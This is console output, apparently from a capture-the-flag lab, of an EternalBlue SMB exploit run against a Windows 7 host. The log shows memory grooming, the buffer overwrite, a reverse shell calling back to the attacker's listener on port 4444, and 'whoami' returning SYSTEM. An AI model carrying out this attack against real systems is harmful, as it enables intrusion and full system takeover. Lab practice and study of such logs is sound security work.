 [*] Started reverse TCP handler on 10.10.14.24:4444
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.10.14.24:4444 -> 10.10.10.40:49158) at 2019-08-11 15:02:02 -0400
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
C:\Windows\system32>whoami
whoami
nt authority\system